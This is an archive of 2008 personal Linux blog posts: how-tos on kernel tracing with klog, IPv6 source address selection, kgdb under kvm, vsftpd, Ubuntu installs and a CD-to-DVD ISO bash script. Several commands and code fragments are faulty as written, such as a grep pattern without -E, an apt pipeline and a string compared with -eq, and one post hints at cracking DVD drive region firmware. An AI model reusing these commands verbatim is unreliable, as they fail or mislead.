Wednesday, December 10, 2008

Collecting trace data from Linux kernel using klog

Many mechanisms exist to trace through the linux kernel code, both dynamically and statically. For example, for static tracing, one could use the markers or ftrace, and for dynamic tracing, there is kprobe, systemtap (which is built on top of kprobes). However, I was looking for a way to just dump some data from the kernel into a buffer and dump that data to the user at a later point in time. An example scenario being, while I am in the timer interrupt or in some other non-preemptible code section, I only wish to capture some timestamps, I cannot afford to do a printk from there. Also for instance, I want to instrument the scheduler code to capture timestamp information, I will be into trouble.. as, scheduler code being executed so very often, I will be bombarded with data and the depending on how much data I am collecting, the system could also become unusable.

I came across the klog kernel patch very recently. It was written by Tom Zanussi in 2005. Recently, Vaidyanathan Srinivasan made a few changes to klog, by adding the function ktrace, which makes it even more simpler to use it. Below, I describe how one could make use of this mechanism. Before we begin, note that klog is a static tracer. So, everytime you want to trace new code, the kernel will need to be recompiled.

Apply the klog patch to your kernel. This includes the changes made by Vaidy for ktrace. To trace through any code (ie, kernel routine), ktrace provides the following infrastructure:

1) Trace events (defined in include/linux/ktrace.h):

enum KTRACE_EVENT_ID {
KT_EVENT_FUNC_ENTER,
KT_EVENT_FUNC_EXIT,
KT_EVENT_INFO1,
KT_EVENT_INFO2,
KT_EVENT_INFO3,
KT_EVENT_INFO4,
KT_EVENT_ERROR,
};


2) Enumerator for the functions to be traced (include/linux/ktrace.h):

enum KTRACE_FUNC_ID {
KT_FUNC_tick_nohz_stop_sched_tick, /* 0 */
KT_FUNC_tick_nohz_restart_sched_tick, /* 1 */
};


3) Logging routines (lib/ktrace.c):

void ktrace_log2(unsigned char func, unsigned char event, uint64_t u1, uint64_t u2);
void ktrace_log4(unsigned char func, unsigned char event, uint32_t u1, uint32_t u2,
uint32_t u3, uint32_t u4);

So now, if you want to capture timestamps between the entry and exit of a routine x (assuming the routine executes in preempt disable mode), the following changes would be needed:

a) Add that function into the KTRACE_FUNC_ID,

enum KTRACE_FUNC_ID {
KT_FUNC_tick_nohz_stop_sched_tick, /* 0 */
KT_FUNC_tick_nohz_restart_sched_tick, /* 1 */
+ KT_FUNC_my_func_to_trace,
};


b) At the entry of the routine, capture the timestamp:

ktime_to_ns(start);

At the exit of the routine, make a call to ktrace_log2,

ktrace_log2(KT_FUNC_my_func_to_trace, KT_FUNC_EXIT,ktime_to_ns(now)-start, 0);

Now, whenever the routine is executed, the ktrace_log2 call will dump the information into the klog buffer. Compile and reboot into the modified kernel. Mount debugfs:

# mkdir /debug
# mount -t debugfs nodev /debug


Now run the klog.c program

# ./klog [-b subbuf-size -n n_subbufs]


The resultant trace data will be stored in ./cpu0..cpu[x] files. Remember that this data is in binary format and needs to be processed to convert into ascii. For that, a simple python program can be used. A sample python script could be as follows: (adopted from this script)

import os
import sys
import struct

# Globals
nr_cpus = 4

tracedata = []

cookedtrace = open("trace.txt", 'w')
for cpu in range(nr_cpus):
tracefile = open("cpu%d" % cpu)
while(1):
tracerecord = tracefile.read(24)
if not len(tracerecord):
break
tracerecordfields = struct.unpack("IBBBxQQ", tracerecord)
tracedata.append(tracerecordfields)
cookedtrace.write("U%-10d C%d F%X E%x %10d %10d\n" % tracerecordfields)
cookedtrace.close()

The above will generate trace.txt file, with the data in the different columsn. Further processing could be done based on the particular event type and function id, to capture more information. From the information captured, one could easily plot graphs usig gnuplot.

Friday, November 28, 2008

Understanding PER_CPU_LOCKED

per_cpu variables is one of the type of synchronization primitive available in the linux kernel.
As the name suggests, it it used by those data structures that need elements equal to the number of processor available.

This helps avoid contention and faster access due to cache coherency as the element of the per_cpu data structure accessed correponds "only" to the processor on which the kernel thread is running on.This obviously means preemption be disabled before accessing the per_cpu variables.

Now, in the realtime linux kernel (PREEMPT_RT patchset) the aim is to be as preemptible as possible so as to allow high priority tasks to preempt anyone and everyone. Hence the above assumption that preemption is disabled prior to accessing per_cpu variables breaks.
This happens because, usually spinlocks are used to disable preemption but in realtime linux, all these spinlocks are converted to rt-mutexes . rt-mutexes does not disable preemption and puts the process to sleep instead of spinning.

A task put to sleep, would not know on which processor it will wake up on. Hence, a task can be preempted while accessing a per_cpu var and scheduled on another processor. The value eventually read can be corrupted or illegal.

The solution is to declare variables as PER_CPU_LOCKED (DEFINE_PER_CPU_LOCKED, DECLARE_PER_CPU_LOCKED) instead of just PER_CPU DEFINE_PER_CPU, DECLARE_PER_CPU).

This new macro, associates a per-cpu sleeping lock (rt-mutex) with the per-cpu variable. So, even if a kernel thread accessing a per-cpu variable is scheduled on another cpu, this lock will ensure that the data read is correct.

The implication of this new macro is a performance hit, as the per-cpu variable being read on one processor could well be for some other processor.

This performance hit is alright as in "realtime" we care more about "latency" and "determinism" than "overall system performance".


Wednesday, November 26, 2008

Installing Amarok 2 Beta/RC on Fedora 9


Installing Amarok 2 Beta/RC is pretty straight forward except that the steps on the Amarok wiki are incomplete.

First you need to install cmake


# yum install cmake


After that, try compiling with


# cmake -DCMAKE_INSTALL_PREFIX=`kde4-config --prefix` -DCMAKE_BUILD_TYPE=debugfull


On a typical Fedora 9 setup, you'd instantly hit errors. Thats because multiple devel packages are missing.


# yum install -y kdelibs phonon* libgpod-devel prce


Another package that needs to be installed is libtags. Installing it via yum didnot solve the problem for me. So I had to download the code and install it from here
You will need libmtp. But the ones available in Fedora 9 won't help. Take ones from Fedora 10 repo from here and here

During make i hit a problem, amarok couldn't file libprce and libprceposix, even though they were installed.


# ln -s /usr/lib/libpcreposix.so.0 /usr/lib/libpcreposix
# ln -s /lib/libpcre.so.0 /usr/lib/libpcre.so


Phew!
After all of this, trying compiling amarok again.This time everything should go smooth.
Then do a make and make install.
The make step takes a lot of time.
You should be all set to use the latest and greatest Music Player i.e Amarok 2 RC1 (pun intended!)


The easy way to do this just install the rpm. Grab the beta rpm from here


# yum localinstall amarok-1.90-1.fc9.i386.rpm


The above will resolve all the necessary dependencies and install amarok 2 beta 1


Powered by ScribeFire.

Sunday, November 16, 2008

Custom Search in Firefox

Firefox allows users to custom search (Top Right Corner) certain websites which have built in search capabilities like Wikipedia, Amazon etc.

How does one go about adding a custom search to a site without inherent search capabilities like eg. lkml.org ?

Assuming you are in your home directory.


[cheezo@phaedrus ~]$ pwd
/home/cheezo
[cheezo@phaedrus ~]$ cd `find .mozilla/ -name 'searchplugins' `

[cheezo@phaedrus searchplugins]$ ls
goosh.xml imdb.xml linkedin.xml lkml.xml


Here there are already some xml files for those custom search engines.
lkml.xml is the file of our interest, lets have a look


[cheezo@phaedrus searchplugins]$ cat lkml.xml

<SearchPlugin xmlns="http://www.mozilla.org/2006/browser/search/">
<ShortName>Google</ShortName>
<Description>Google Search
<InputEncoding>UTF-8
<Url type="application/x-suggestions+json" method="GET" template="http://www.google.com/custom?sitesearch=lkml.org&;client=firefox&hl={moz:locale}&q={searchTerms}"/>
<Url type="text/html" method="GET" template="http://www.google.com/search">
<Param name="q" value="{searchTerms}"/>
<Param name="ie" value="utf-8"/>
<Param name="oe" value="utf-8"/>
<Param name="aq" value="t"/>

<Param name="rls" value="{moz:distributionID}:{moz:locale}:{moz:official}"/>
<MozParam name="client" condition="defaultEngine" trueValue="firefox-a" falseValue="firefox"/>
</Url>
<SearchForm>http://www.google.com/firefox
</SearchPlugin>


On the 5th line, we have template="http://www.google.com/custom?sitesearch=site_name". Here site_name = lkml.org. Incase you want to search any other site, replace site_name with that site.

Other terms are self-explanatory.
To ensure a new search engine option shows in Firefox; Firefox needs to be rebooted.

Note:This is my first post which experiments with Cascading Style Sheets (CSS).

Powered by ScribeFire.

Saturday, November 15, 2008

Finding out processor topology

The other day Varun and I were discussing about how we could find out the system multi-threaded/multi-core topology. We looked at /proc/cpuinfo and got our answer. So the following fields in the cpuinfo file would need to be consulted to understand the topology of the system:

physical id: physical package id of the CPU

siblings: number of processors, present in the same physical package. This counts both hardware threads and cores

core id: Core id of the processor

cpu cores: number of cores in the physical package

Also, the flags field contains a flag called "ht", to indicate if hardware multi-threading is supported by the processor

So, if for a physical package, the number of siblings is equal to the number of cores and both are greater than 2, it would mean that it has multiple cores and does not support hardware threads. If the number of siblings is greater than 2 but the number of cores is one, then that would imply that there is only a single core in one package and that there is support for hardware threads. Some systems could have processors that are both, multi-threaded and ulti-core. For these, the number of siblings and the number of cores in a physical package would be more than one.

The topology information can be very useful. It can be used to bind certain application or kernel threads, and/or irqs to particular cpus, to improve throughput by reducing resource contention and aid the scheduler in making better load balancing decisions.

Tuesday, November 4, 2008

Funny Pull Request @ netdev

From: "John W. Linville" 
Date: Fri, 31 Oct 2008 19:37:35 -0400

> Here is a spooky Halloween pull request for wireless bits intended for
> 2.6.29 -- Boo! Are you scared?

Best pull request ever :-)

> There is a ton of stuff here.  The good news is that it has been cooking
> in wireless-testing for a while and it seems OK. :-) There are some
> warning in the build like "‘__IEEE80211_CONF_SHORT_SLOT_TIME’ is
> deprecated". Don't worry, I already have more patches cooking in
> wireless-testing that will take care of those warnings in the next
> round.
>
> Please let me know if there are problems!

Pulled, thanks a lot!

Tuesday, September 16, 2008

Adding New Users To vsftpd

I found it rather strange that there arent any good tutorial that can explain how to add new users to vftpd. Google gives few results but most of them are trial and error method. So i decided to write this post after spending 1 hr trying to accomplish this simple task.

#edit /etc/vsftpd.conf or /opt/etc/vsftpd.conf
Open the vsftpd.conf file and search for chroot_list_enable=YES
Make sure it is YES. Do the same for the following variables
chroot_list_file=/etc/vsftpd.chroot_list or /opt/etc/vsftpd.chroot_list
chroot_list_enable=YES
Save and close the file

Create vsftpd.chroot_list in /etc/ or /opt/etc/
Add the username you want to export to ftp.
IMP: The user must already be a system user with a valid passwd. You must be able to find /home/
If the user you want to add is not a system user then create that user first before editing the above file.
#adduser
#passwd

Restart the vsftpd server using /etc/init.d/vsftpd restart or service vsftpd restart
Now you can log into ftp using the new user.

Thursday, September 11, 2008

Toggling Bluetooth in IBM/Lenovo Thinkpads

Toggling the Bluetooth device on/off is very easy on IBM/Lenovo Thinkpads

$cat /proc/acpi/ibm/bluetooth
status: disabled
commands: enable, disable
The following commands active and deactivate bluetooth.

$echo "enable" > /proc/acpi/ibm/bluetooth

$echo "disable" > /proc/acpi/ibm/bluetooth

This works for both Fedora and Ubuntu.

Powered by ScribeFire.

Setting fonts for gnuplot

Gnuplot is very useful tool to plot graphs and other related things.
There are plently of tutorials and how-tos everywhere.

One issue i faced while generating png images was changing fonts.

I wanted to change the font type to "vera" and increase the size.

First check if this font is installed.

$yum install bitstream-vera-font

Search for where it is installed

$rpm -ql bitstream-vera-font

/usr/share/fonts/bitstream-vera

$export GDFONTPATH=/usr/share/fonts/bitstream-vera

Now in either on the gnuplot terminal or your script file just add this.

set terminal png truecolor nocrop enhanced font Vera 20


Powered by ScribeFire.

Saturday, July 26, 2008

Default Address Selection Part 2

Finally i was able to find time to finish off the long awaited squeal. In this article i would like to give an insight into kernel algorithm implementation of the same. The diagrams in this article are personally drawn by me using primitive tools :-). Please ignore the poor quality.

So before we proceed i would like to alert the readers that i would not be covering the full address selection algorithm. The Default Address Selection is mainly divided into

  • Source Address Selection (kernel)
  • Destination Address Selection (glibc - getaddrinfo())

This article will mainly concentrates on source address selection done in the kernel. So we will assume that destination address selection is already done and we will concentrate on source address selection. The picture below shows a very broad flow diagram of destination address selection.


From the flow chart it is clear that destination address selection is done using glibc. The reason for this is the fact that an application must decide on destination address before it hits the network stack. For example, a browser (app) can either connect via an ip address or via a internet address (google.com) which has to be resolved using DNS. If its the later case then there are chances that DNS request can return multiple ip addresses. If this is the case then sorting will have to be done in the dns resolution call. Once the destination address is selected the "packet framing" request hits the kernel as shown in the flow chart. The kernel then looks up the route table (forward information base [FIB]) to figure out the route to the destination address. If there is no valid entry in the table, an error is returned to the calling application stating "No Route To Host". If we hit the bullseye in the route lookup, then the kernel needs to find appropriate source address. This is done in the call fib6_rule_action(). This ends the destination address selection part.

Source Address Selection Algorithm:


In the function fib6_rule_action( ), the source address lookup function ipv6_get_saddr( ) is called. It is at this stage we start analysing the algorithm. The flow chart shown below explains the code flow.


As seen, the flow chart is divided into two small parts to make explaination easier. The algorithm starts off with initializations for type, scope and label of destination address. This is required to compare the value against the equivalent value of candidate source address. The candidate source address list refers to all the ipv6 address across all the interfaces of the system.

We now have a source address set, and from this list the correct source address has to be finalized. A scoring machanism is maintained for each address to finially pick the winner. The address with highest score will become the chosen candidate. The scores are made based on passing each rule. Each rules as per the order is explained below. Remember, as we pass on from each rule, we keep droping candidates from the candidate set, so as to eventually arrive at the right source address.

Rule 0: Localize source candidate set for destination address which is link/site-local.
This means if the destination address is either a linklocal or a site local address, then the source address must be selected from the same link as the outgoing interface. This reduces the posibility of any global address being assigned as source address for a destination address that is linklocal.

Rule 1: Prefer Same Address. If the source address is equal to the destination address, select that address as the preferred address.
Eg:
SA: 2001::1
SB: 2001::2
Dest Address : 2001::1
Select: 2001::1

Rule 2: Prefer Same Scope. Select the source address with higer scope than the destination address.
Eg:
If Scope(SA) < Scope(SB) : If Scope(SA) < Scope(D), prefer SB


Rule 3: Avoid Deprecated Address. In a group of 2 candidate source address with equal scope, one is found to be deprecated, avoid that address.
Eg:
Src Address 1 : 2001::1
Src Address 2 : 2001::2 (deprecated)
Select :: 2001::1

Rule 4:
Prefer Home Address. If a candidate source address SA1 is both home and care-of address, prefer that to a candidate source address SA2 which is only a care-of address. On the other hand if SA1 is a home address and SA2 a care-of address then prefer SA1. In other words home address is given higher priority. I have not tested this case as i dont have mobile ipv6 support enabled in my kernel. Thats the reason ill skip the example in this case. If anyone has tested this let me know :-).

Rule 5: Prefer Outgoing Interface. This rule is petty straightforward. If the outgoing interface used to send to the destination address is known, the source address selection candidates must belong only to that interface. If SA is from interface eth0 and SB is from interface eth1, and the interface used to send packets to destination is eth0, then prefer SA. If the interface has multiple suitable candidates the move on the next rule.
Eg:
eth0: 2001::1 eth1: 2001::2 ;
Dest : eth0: 2002::5
Select : 2001::1

Rule 6:
Prefer Label. This rule selects the source address from the candidate set based on label value. A user defined label table is maintained in the kernel via netlink to match the values. The label value of the destination address must match the label value of any of the source address candidates. If there is a match then source address is selected else the candidate set is passed on to the next rule. The label values can be modified and set as desired by the administrator using "ip" command.
Eg:
Label Table:
SrcA 2001::1 3
SrcB 2001::2 4
SrcC 2001::3 5
Dest fec0::3 4
Select : 2001::2

Rule 7:
Prefer Public Address. This rule is also pretty straightforward. If SA is a public address and SB is temporary address, prefer SA. This is irrespective of the destination. The RFC states that an API must be provided to reverse this preference by the application. At the time of writing this article no such API is present in linux.
Eg:
SA fec0::1 configured by "ip -6 addr add fec0::1 dev eth0"
SB fec0::2 configured by radvd (temporary address)
Select: fec0::1

Rule 8: Prefer Longest Matching Prefix.
The last rule is to match the longest prefix as possible. This is the last resort to single down the source address. From the list of source addresses the prefix matching is done to see which source has the longest prefix value similar to the destination.
Eg:
SA: 2001:3fff:2e33:6fff::1
SB: 2001:3fff:2e33:23ff::2
Dest: 2001:3fff:2e33:23ff::3
Select: 2001:3fff:2e33:23ff::2

After all the rules are passed and still a candidate source could not be selected then linux basically picks up the last address registered among the final list of potential source address list.
Eg:

SA: 2001::1
SB: 2001::2
SC: 2001::3
Select: 2001::3

NOTE: Multiple usages of SA, SB... and Src A, Dest/D refers to Source Address A/B and Destination address. Excuse me for using these representations without informing.

Friday, July 25, 2008

Script To Convert cd's to Dvd

#!/bin/bash
# convert cd's into single DVD
#

#functions

iso_fn () {
disc
cp -r /tmp/cd1/.discinfo /tmp/isoimage
OUT=`cat /tmp/stdout1 | grep 1`
sed '4s/1/'$OUT'/g' /tmp/isoimage/.discinfo > /tmp/stdout2
mv -f /tmp/stdout2 /tmp/isoimage/.discinfo
cd /tmp/isoimage

echo " Enter the label for DVD"
read name
echo " Enter the name & location to store the image example /DVD1.iso"
read locate
mkisofs -v -r -T -J -V "$name" -b isolinux/isolinux.bin -c isolinux/boot.cat -no-emul-boot \
-boot-load-size 4 -boot-info-table -o "$locate" /tmp/isoimage
echo " successfuly completed now burn the "$locate" image into DVD"
echo " Do you want to create another image [y/n]"
read -n 1 CH
if [ "$CH" -eq "y" ]; then clean ;. testlap2.sh; else echo " Try later"; fi
cd $OLDPWD
}

clean () {
umount /tmp/cd* 2> /dev/null
rm -rf /tmp/isoimage /tmp/cd* 2> /dev/null
}

disc () {

echo > /tmp/stdout1 2> /dev/null
while [ "$J" -le "$C" ]
do
if [ "$J" -eq "$C" ]; then printf "$J" >> /tmp/stdout1 ; else printf "$J," >> /tmp/stdout1; fi
let "J +=1"
done

}

sync_fn () {

E=$D
while [ "$E" -ge "$J" ]
do
rsync -rv /tmp/cd"$E"/* /tmp/isoimage
let "E -=1"
done
iso_fn
}

#starting from here
#declaration
I=1
J=1
echo " Give the appropriate source you have "
echo " 1.cdrom 2.iso images 3.clean"
read NUM
mkdir -p /tmp/isoimage
rm -rf /tmp/cd* 2>/dev/null
case $NUM in

1)echo " Enter total no of cds"
read C

while [ "$I" -le "$C" ]
do
mkdir -p /tmp/cd$I
echo " Insert the $I cd "
eject && sleep 20 && eject -t && \
dd if=/dev/cdrom of=/tmp/cd"$I".iso && \
mount -o,loop /tmp/cd"$I".iso /tmp/cd"$I" && \
let "I += 1"
done
sync_fn
;;

2)echo " Enter the total no of isoimages"
read C
D=$C
while [ "$I" -le "$C" ]
do
mkdir -p /tmp/cd$I
echo " Give the path for isoimage $I for example /misc/cd$I.iso "
read SPATH
mount -o,loop "$SPATH" /tmp/cd"$I"
let "I +=1"
done
sync_fn
;;

3)
clean
clear
echo "cleaned"
. testlap2.sh
;;

*)echo " you have pressed invalid key"
#2> /dev/null
;;

esac

Tuesday, July 22, 2008

Follow up to "Hardy Heron..... Ubuntu's latest!"

Adding two more to the Ugly things in Hardy....

1. If the network cable is not plugged in, while start up the corresponding ethernet drivers for wired network
is not loaded. When i manually modprode it, i still don't see a eth0 interface and dmesg doesn't give any error!!

2. Suddenly, after the recent updates the sound stopped working and kmix started cribbing.
I realized that the snd-hda-intel ( sound driver for intel chipsets) was not loaded.
I had to manually modprobe it in.

This surely bad and takes Ubuntu away from being user friendly. I wonder if a naive user would be able to figure out the problem ..

Thursday, July 17, 2008

Hardy Heron ... Ubuntu's latest !

I installed Ubuntu latest LTS (Long Term Support) release Hardy Heron on my Thinkpad T60p. I have heard/read a lot of good, bad and ugly things about Hardy.

Here's mine.

The Good

Installation goes smooth. This is something the Ubuntu folks have mastered.
Wireless, Suspend to Ram and Hibernate work out of the box.
Earlier neither of these worked for my T60p with Atheros Wireless Card and ATI Graphics Card.
I guess the drivers improved with the kernel that shipped with Hardy.
But can't take the credit away from Ubuntu for proper packaging.
This is another thing that Ubuntu does really well.

The Bad


Why is a beta version of Firefox 3 shipped with a LTS version? Ok, the updates install the GA version of Firefox.
The only reason i see is that they expected Firefox 3 would be released very soon and a upgrade would be easier.
Seems reasonable ? For a naive Desktop user (their potential market) can't say so!
The beta version of Firefox 3 crash abruptly and / or consumes a lot of CPU and becomes slow.

$sudo apt-get install kde

This command doesn't install all essential components for kde to be setup right like knetworkmanager, dolphin, kaffeine etc.
I had to do a
$sudo apt-cache search kubuntu | sudo apt-get install -y

Is Ubuntu at fault or kde or the way the repos are organized ?

The Ugly

When i put the lid of the laptop down and lift it up, the entire gui screen get borked. The redrawing mechanism seems to be the culprit. When i switch to a another terminal and back, the gui screen comes to normal.
It took a while for me to realize this. I just kept killing the X session.


Final verdict: The Good features (which i desperately wanted) win over the rest and i am happy [:)]

Tuesday, June 17, 2008

Weird sudo situation

Recently, I hit a weird situation where i had use sudo.
I wanted to do the following with privileges

$ sudo echo 1 > /proc/sys/kernel/panic_on_oops

The above is what anyone will try, which didn't work because it sudoes "echo 1"
not the redirection ">"

The solution is
$ sudo sh -c "echo 1 > /proc/sys/kernel/panic_on_oops"

So we create a new sudo shell and -c tells the shell to execute the command mentioned in
the string.

Monday, June 16, 2008

Removing trailing whitespaces

Removing white spaces entirely from a large file can always be a pain.
Here is a simple sed command (inside vim ) that removes it in one shot

:%s/[ ^I]*$//g

NOTE: The ^I is a special character, and is generated by pressing the TAB key

vim+sed scripts to conform a file to coding standards

I have created sed scripts (that run within vim) which can fix up your source code file to conform to coding-style of the kernel.

This one adds space after every comma:
:%s/,\([^ ]\)/, \1/g

This one adds space before and after every +=,==
:%s/\([^ ]*\)\([+=]\+=\)\([^ ]*\)/\1 \2 \3/g

Stay tuned for more!

Saturday, June 14, 2008

Unix Dilbert!!! Just For Fun

Friday, June 13, 2008

Converting DVD9 to DVD5 In Linux

Iam a big movie freak. I have loads of dvd's that i share with friends. The Problem is, more often than not the dvd's tend to get scratched. So i decided that i will make a copy of all my dvd's and will share that backup copy thereby reducing the risk of my dvd's getting scratched. In india we have DVD5's (4.7 GB) available quite easily. But most of the dvd's we buy today are DVD9 format. I was on a lookout for the best tool to do the job. In windows there is a funky application called dvdshrink. On linux i found that dvdshrink does run well on wine. Iam a linux purist so i was not happy with that solution. I stumbled upon this neat application called k9copy. Its a KDE app and works absolutely well. I have not really dug into this app as it has numerous settings. For most of us the default should be good to go.
The next step is to back up the dvd. Pop in the dvd you wish to backup and watch the application read all the titles and display them as shown below.

Here one can select/deselect title set. Remember if you are not de-selecting any title set then your most likely to have the full dvd converted to DVD 5 format but at the cost of picture quality.
That it!! Now click on "Copy".


It creates you a lovely iso image that you can later burn or you can also directly burn into a dvd on the fly.

Word Of Caution : I found that this app crashes when trying to rip from rc2 protected dvd drives. The only way to get rid of the problem is to use rc1 drives. If not you need to search on the net for rc1 firmware for your drive to crack it :-)

Playing With Scribefire

This is just a mock post, playing around with scribefire. It looks awesome, lets see what it can do? My buddy chirag suggested me this.

Friday, May 9, 2008

Setting up kgdb using kvm/qemu

I read in the mailing list (lkml) that kgdb has been integrated into the mainline kernel. So i wanted to test it out. Those who are not familiar with kgdb read this . Few years before, we needed to patch the kernel under test and use 2 systems (target and debugger) to debug. This was a big problem and i never was keen on this way of debugging. These days with virtual guest os being common we can do the same stuff on a single machine between host and guest. Its rather simple.

I hope this tutorial will be able to help get the setup ready and working.

Stuff Iam Using:
  • kvm (kernel virtual machine) or qumu with kqemu
  • latest git kernel (2.6.25)
  • fedora 8
Please Note: To use kvm, you need hardware support. To check if you have hardware support
#grep '(vmx|svm)' /proc/cpuinfo
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe nx constant_tsc arch_perfmon bts pni monitor vmx est tm2 xtpr

If nothing is printed then you are out of luck. You dont have hardware based virtualization.
Dont worry mate, you can always use software based emulation (qemu, kqemu). If you are using ubuntu, its as simple as doing a 'sudo apt-get install qemu kqemu'.
The kgdb support has been added to 2.6.25 onwards, so iam using the git tree. You can download vanilla kernel from kernel.org or if you want to test on older kernel you need to apply appropriate patch from kgdb website as stated above. I will not be explaining this as its already available in their website.

The first step will be to create a new vm image (guest). There are mulitiple way to do it. There are pre built FS images available on the internet that can be downloaded. I prefer to create one on my own. I have decided to install fedora 8 as my guest os using kvm. This blog explains how to do this. Since its pretty straightforward i shall not explain this any further. I have just put in steps i used to install.

Create a 5GB iamge for my new OS
#qemu-img create f8.img -f qcow2 5G

Install the new OS (qemu users can simply replace "kvm" with "qemu" in the below command)
#kvm -m 512 -cdrom /home/temp/Fedora-8-i386-DVD.iso -boot d f8.img
This will take you through the regular distro installation procedure. At this point i was faced with need to resize my image. 5GB was not enough for me. This is illustrated here .

Boot the new guest os
#kvm -no-acpi -m 500 f8.img
Done. we have a virtual OS ready.

Few Optional Steps:
These are few optional steps needed to enable networking on guest OS. Ideally to copy some files into the guest image of fedora we need to mount it. Here is the procedure for the same. If the image is of the format vmdk (vmware format) then follow this . I prefer using networking to copy data in and out of the vm image rather than mounting. The below steps will help you boot your guest os with network support. For this you need to install "vtun" package using apt-get. Then start it using 'sudo /etc/init.d/vtun start'.
Give appropriate permission. Its observed that udev alters these permission. So you need to either fix udev rules or set this permission every time.
#chmod a+rw /dev/net/tun
The rest of the procedure is beautifully described here . I just made few alterations to the script to make it work in my environment.

#!/bin/bash

# id of the user running qemu (kvm).Make sure you change it appropriately.
USERID=1002

# number of TUN/TAP devices to setup
NUM_OF_DEVICES=1

case $1 in
start)
modprobe tun
/etc/init.d/vtun start
chmod a+rw /dev/net/tun
echo -n "Setting up bridge device br0"
brctl addbr br0
ifconfig br0 192.168.1.1 netmask 255.255.255.0 up
for ((i=0; i < NUM_OF_DEVICES ; i++)); do
echo -n "Setting up "
tunctl -b -u $USERID -t qtap$i
brctl addif br0 qtap$i
ifconfig qtap$i up 0.0.0.0 promisc
done
;;
stop)
for ((i=0; i < NUM_OF_DEVICES ; i++)); do
ifconfig qtap$i down
brctl delif br0 qtap$i
tunctl -d qtap$i
done
ifconfig br0 down
brctl delbr br0
/etc/init.d/vtun stop
;;
*)
echo "Usage: $(basename $0) (start|stop)"
;;
esac

This modified script should take care of all the problems. As a root user execute the script.
Note :Dont forget to specify the iptables rules as given in the above howto.

Now boot you guest os using:
#kvm -no-acpi -m 500 f8.img -net nic,model=rtl8139,macaddr=52:54:00:12:34:56 -net tap,ifname=qtap0,script=no
Once you guest it up, configure you network adapter to 192.168.1.x network.
#ifconfig eth0 192.168.1.2/24
#route add default gw 192.168.1.1 eth0
ping between two system to make sure its working. Thats it.
Download the latest kernel (>= 2.6.25) untar the file and do 'make menuconfig'

enable kernel hacking -> KGDB: kernel debugging with remote gdb and few additional kgdb options if required. Save and exit. Compile the new kernel and copy the bzImage and initrd.img to /boot of the guest os (fedora 8). Also copy the /lib/modules/2.6.25/ dir to the guest os using scp. Add a new entry in the /boot/grub/menu.lst of the guest os (fedora 8). Shown below is my menu.lst


The Important things to be noted is the additional arguments added to the kernel parameters.
$console kgdbwait kgdboc=ttyS1 selinux=0. These parameters will make the booting wait for gdb remote connection.

Poweroff the guest os and start again using the following options
#kvm -no-acpi -m 500 f8.img -net nic,model=rtl8139,macaddr=52:54:00:12:34:56 -net tap,ifname=qtap0,script=no $debug_args $vga_args -serial "stdio" -serial "pty"
At the time of booting this will give you the tty to which we are connected to. In my case
char device redirected to /dev/pts/5


The system boots and waits for remote connection as shown below.


As shown above the kernel booting stops at waiting for remote gdb.......

Navigate to the place where you have compiled the kernel sources in your host system and you will find a file "vmlinux" in that directory.
Do the following from a terminal in the host system
#gdb vmlinux
#target remote /dev/pts/5 --> Note: /dev/pts/5 is specific to me. In your case you would have to change your settings as per what is displayed after executing "#kvm -no-acpi ..... "as show before.

Done!!! Your are the gdb promt!!! Was'nt it easy? Happy debugging :-) .

Thursday, May 1, 2008

end of reiserfs?

Iam not a file system expert so i cannot comment on the standard of reiserfs, but i used it for quite sometime with opensuse. Why am i saying this......well, not sure but when i read about the murder conviction of Hans Reiser i thought its worth a mention in my blog. As i see it, reiserfs4 has been struggling to get into mainline for quite sometime. Mostly due its radical ideas which were non posix compliant , they were rejected. Now with their main developer and architect out of the picture i see this as end of the road for the revolutionary FS. Will the reiser fanboys carry on with the development of reiser4 is to be seen. Its a sad to loose a really good programmer like reiser.

Installing Ubuntu Gutsy on Presario F500

Recently Leena got a new laptop [ Presario F500] . At its base, there is a 64-bit AMD Turion Processor and 1 GB RAM. To add to this there is a Wide Screen [15.4''] and Altec Lansing Speakers. But this is not good enough for Windows Vista [packed by default] to run.

Ubuntu Installs normally except certains glitches.

1. LiveCD causes the system to hang.

  1. Once you see the splash screen of Ubuntu's main menu press F6
  2. You will get the kernel command line, append vga=792 or vga=791 to that line and press Enter or b
  3. Now X server should start and you will see the Ubuntu Desktop
The reason for this hack is probably because it has a widescreen display.

2. Machine during boot up.
  1. Post Installation, your machine will hang because of the above mentioned problem.
  2. In grub edit the kernel command line and the params mentioned above.
  3. This may not be enough for your system to bootup. It wasn't surely enough for me.
  4. I had to remove the params quiet and splash also.
  5. Make these changes permanent once the system boots up by editing the /boot/grub/menu.lst .
NOTE: Removing quiet and splash, although necessary will not show any splash screen while the OS is booting. You will directly see to the login window.

3. Getting Wireless/Compiz working.
  1. Unfortunately Wireless doesn't work out of the box.
  2. You will need the Broadcom wireless binary driver.
  3. Goto Menu System-> Administrator -> Restricted Driver Manager .
  4. It will say Broadcom driver not in use. Select the checkbox associated with it .
  5. It will ask for a link from which to download firmware . You will get it here .
  6. Once the state changes to in use. You are successful.
  7. Similarly to get Compiz working, select the NVidia Driver which is not is use.
    It will download the driver and again once the state changes to in use. You are successful.
  8. This will need a system reboot.
4. Nonfree Flash doesn't work in Firefox.
  1. The non-free Adobe flash player embedded in Firefox will surely not work although package manager will say its installed, as there is no 64bit version yet.
  2. Use gnash [ open source/free flash player] . It works just fine.
  3. People seem to crib about java plugin for Firefox not working on 64bit boxes, but it worked fine for me.
  4. Else just a 32-bit version of Firefox(with 32-bit plugins) . I found a useful HOWTO

References:
1. Tom On Identity
2. Ubuntu's wireless Docs

Tata Indicom v-data card on Ubuntu Linux

To start using the tata indicom v-data card in ubuntu, follow these steps

1.Run this command
